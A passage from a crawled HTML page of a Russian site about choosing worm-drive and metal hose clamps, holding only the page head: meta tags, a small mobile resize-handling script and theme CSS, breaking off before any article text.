

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/
body_size: 34402
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0d76a6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Особенности выбора червячных и металлических хомутов, по размерам и прочим параметрам</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}article,aside,header,section{display:block}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}ol,ul{list-style:none}img{border:0;-ms-interpolation-mode:bicubic}form{margin:0}button,input,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container{-webkit-touch-callout:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__caption .pswp__caption__center{text-align:center}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip{border-radius:0}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF}.pswp__button{position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.page-title{-ms-grid-column:1;-ms-grid-row:3;grid-area:title}.fancy-header{-ms-grid-column:1;-ms-grid-row:3;grid-area:fancyheader}.elementor-location-header{grid-area:elementor-header}#main{-ms-grid-column:1;-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1;-ms-grid-row:6;grid-area:footer}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.content,.sidebar,.wf-wrap{box-sizing:border-box}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}.page-title .hgroup{overflow:hidden}.breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.gradient-bg .wf-wrap:after{display:none}.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-center>.wf-wrap{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap}.title-center h1{text-align:center}.page-title h1{margin:0}.breadcrumbs{list-style:none}.page-title.title-center .breadcrumbs{text-align:center}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs li a{color:inherit}.breadcrumbs a{text-decoration:none}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .alignleft{margin-bottom:20px}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.circle-fancy-style .fancy-date a{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;border-radius:50%;padding:0 8px;min-width:63px;min-height:63px}.fancy-date a *{color:#222}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-year{display:none}.fancy-date a .entry-date,.fancy-date a .entry-month{position:relative}.fancy-date a .entry-date:after,.fancy-date a .entry-month:after{position:absolute;height:2px;content:""}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-month:after{left:0;bottom:-2px;width:100%}.fancy-date .entry-month,.fancy-date .entry-year{font:700 11px/19px Arial,Verdana,sans-serif}.circle-fancy-style .fancy-date .entry-month,.circle-fancy-style .fancy-date .entry-year{text-transform:uppercase}.circle-fancy-style .fancy-date .entry-month{margin-bottom:2px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.single .content>.post{margin-bottom:50px}.single .post:not(.type-event) .post-thumbnail{position:relative;margin-bottom:45px;line-height:0}.single .post:not(.type-event) .post-thumbnail img{width:100%}.single .entry-content{margin-bottom:50px}.comment-reply-title #cancel-comment-reply-link{display:inline-block;float:none;padding-left:15px;text-align:center}#respond #submit{display:none}#commentform textarea{width:100%;margin:0 0 10px}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before{content:"";display:table}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar .widget-divider-off .widget,.sidebar-content.widget-divider-off .widget{border-top:none}.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.sidebar .widget:first-child,.sidebar-content .widget:first-child{border-top:none}.widget:after,.widget:before{content:"";display:table;clear:both}.widget-title{margin-bottom:15px;clear:both}.textwidget{margin-bottom:10px}.textwidget a{text-decoration:none}.textwidget img{max-width:100%;height:auto}.textwidget *{max-width:100%}body{overflow-x:hidden}h1{margin-bottom:10px;clear:both}h3 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ul{margin:0 0 10px 20px}.content ul{list-style:disc}.post img,img[class*=align]{max-width:100%;height:auto}.alignleft{float:left;margin:0 30px 10px 0}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page{position:relative;overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}textarea:not(.elementor-field){margin-bottom:10px;border-style:solid;box-sizing:border-box}input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0}#cancel-comment-reply-link{position:relative;float:right;padding:0 15px 0 0}#cancel-comment-reply-link:before{display:block;position:absolute;top:50%;right:0;margin-top:-5px;width:10px;font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:10px;line-height:1;content:"\eb01"}input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap}.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.dt-text-title{grid-area:header;max-width:100%}@media all and (-ms-high-contrast:none){.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.dt-text-desc{grid-area:desc;max-width:100%}.icon-with-text-shortcode .text-icon{grid-area:icon;text-decoration:none}.icon-with-text-shortcode .default-btn-shortcode{justify-self:start;grid-area:button}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.top-bar:after{height:1px}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.branding{line-height:0;font-size:0}.branding>a{display:block}.branding a img,.branding img{max-width:100%;height:auto}.branding .mobile-logo{display:none}.masthead .mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead:not(.side-header) .mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>:last-child{margin-right:0}.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%;border-style:solid;box-sizing:border-box}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0,0,0,.2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.popup-search-wrap .search-icon{position:absolute;top:0;right:20px;height:100%}.mini-search input[type=text]{margin-bottom:0}.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .search-icon{text-decoration:none;background-repeat:no-repeat;background-position:center center}.mini-search .search-icon{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mini-search .searchsubmit{display:none}#page .mini-icon-off,#page .mini-icon-off:before{background:0 0!important;padding-left:0}.dt-close-mobile-menu-icon{position:relative}.dt-close-mobile-menu-icon:after,.dt-close-mobile-menu-icon:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon:after{opacity:0}.dt-close-mobile-menu-icon:before{opacity:1}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a{text-decoration:none}.main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.menu-text{display:block}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.l-to-r-line>li>a>span{position:relative;display:block}.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center;text-decoration:none}.sub-nav li a{box-sizing:border-box}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mobile-header .mobile-main-nav>li>.sub-nav{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.mobile-main-nav .sub-nav{background:0 0;box-shadow:none}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;max-width:100%;z-index:9602;box-sizing:border-box;background-color:grey;transform:translate3d(-100%,0,0);overflow:hidden}.right-mobile-menu .dt-mobile-header{right:0;transform:translate3d(100%,0,0)}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar{width:13px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{border-radius:10px;background-color:#1ebac8;border:4px solid #fff;box-sizing:border-box}.mobile-mini-widgets-in-menu{display:none}.mobile-mini-widgets-in-menu{padding:30px 0}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-menu-show-divider .mobile-main-nav>li:before{content:"";position:absolute;top:-.5px;height:0;width:100%;max-width:100%;left:0}.mobile-menu-show-divider .mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{text-decoration:none;position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav{margin-left:20px}#page #mobile-menu .sub-nav li{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.dt-close-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;position:absolute;top:0;z-index:9999;opacity:0;min-width:12px;min-height:12px}.dt-close-mobile-menu-icon .close-line-wrap{position:relative;width:22px;height:100%}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap{width:20px;height:20px}.dt-close-mobile-menu-icon span{position:relative;display:block;margin:0;z-index:2}.dt-close-mobile-menu-icon .close-line{display:inline-block;transform-origin:50% 50%;width:22px;height:2px;position:absolute;left:0;content:''}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line{width:20px;top:50%;margin-top:-1px}.dt-close-mobile-menu-icon .close-line:nth-child(2){display:none}.dt-close-mobile-menu-icon .close-line:after,.dt-close-mobile-menu-icon .close-line:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon .close-line:after{opacity:0}.dt-close-mobile-menu-icon .close-line:before{opacity:1}.dt-close-mobile-menu-icon .close-line:first-child{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon .close-line:last-child{transform:rotate3d(0,0,1,-45deg)}img.lazy-load{opacity:0}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:40px;height:40px;opacity:0;z-index:-1;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-decoration:none;background-color:#000;background-color:rgba(0,0,0,.2)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:20px;line-height:1;color:#fff}@font-face{font-family:icomoon-the7-font;src:url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff');font-weight:400;font-style:normal}[class*=the7-mw-],[class^=the7-mw-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=the7-mw-]:before,[class^=the7-mw-]:before{font-family:inherit!important;margin:0!important}.the7-mw-icon-search-bold:before{content:"\ec051"}.masthead:not(.side-header){max-width:100%}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .top-bar,.masthead:not(.side-header):not(.mixed-header) .header-bar{width:100%}.masthead .header-bar{box-sizing:border-box}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header).full-height .main-nav{-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch}.masthead:not(.side-header).full-height .header-bar .main-nav>li>a,.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.masthead:not(.side-header).full-height .main-nav>li>a{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.inline-header .header-bar{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.inline-header .branding,.inline-header .header-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.inline-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.inline-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}:root{--the7-base-border-radius:2px;--the7-accent-color:#0d76a6;--the7-accent-gradient:135deg, #0d76a6 30%, #13a8c6 100%;--the7-title-color:#333333;--the7-filter-pointer-border-width:2px;--the7-filter-pointer-bg-radius:100px;--the7-general-border-radius:2px;--the7-text-big-line-height:27px;--the7-text-big-font-size:15px;--the7-button-normal-bg-color:#0d76a6;--the7-button-hover-bg-color:#1083b8}html,body{font:normal 15px / 27px "Roboto",Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}#main .wf-wrap,.page-title .wf-wrap{padding:0 50px 0 50px}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{max-width:calc(1300px - 50px - 50px);margin:0 auto}.page-title .wf-wrap:after{width:calc(1300px - 50px - 50px);max-width:calc(100% - 50px - 50px)}.sidebar-right .sidebar{margin-right:0;margin-left:0}.text-small{font-size:13px;line-height:23px}h1{color:#333333;font:normal 700 44px / 54px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media (max-width:1050px){h1{font-size:34px}}@media (max-width:778px){h1{font-size:34px}}h1.entry-title{color:#333333;font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h3 a,h1.entry-title{color:#333333}a{color:#0d76a6}#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 50px 0 50px}body{background:#f7f7f7 url(https://indclimat.ru/wp-content/themes/dt-the7/images/backgrounds/patterns/full/poly.png) repeat fixed left top;background-size:auto}#page{background:#ffffff none repeat center top;background-size:auto}textarea,#mobile-menu{border-radius:2px}.top-bar-bg{background:rgba(26,28,32,0) none repeat center center}.top-bar.full-width-line:after{border-bottom:1px solid rgba(255,255,255,0.12)}.top-bar{min-height:36px;padding:7px 100px 7px 100px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1300px);margin:0 auto}.top-bar{color:#ffffff}.branding>a{padding:0px 50px 0px 50px}.mini-search input.field{font:14px / 18px "Roboto",Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0px;border-color:#e2e2e2;border-radius:0px;background:#f4f4f4;padding:0 12px 0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .search-icon i{color:#aaaaaa}.searchform input::-moz-placeholder{color:#aaaaaa!important;opacity:1}.searchform input[type=text]{color:#aaaaaa}.mini-search .search-icon{right:12px}.mini-search .search-icon i{font-size:16px}.popup-search .search-icon{right:22px}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.masthead .mini-search input[type="text"]::-moz-placeholder{color:#333333}.mini-search .submit{font:normal 500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff}.mini-search .search-icon{color:#aaaaaa}.main-nav>li>a{margin:5px 15px 5px 15px;padding:5px 0px 5px 0px}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.main-nav>li>a .menu-text{font:normal 700 15px / 19px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#0c0c0c}.main-nav>li:not(.wpml-ls-item)>a{color:#0c0c0c}li:not(.dt-mega-menu) .sub-nav{width:280px}.sub-nav{background-color:#ffffff;padding:10px 10px 10px 10px}.main-nav .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav .sub-nav>li:not(.wpml-ls-item)>a 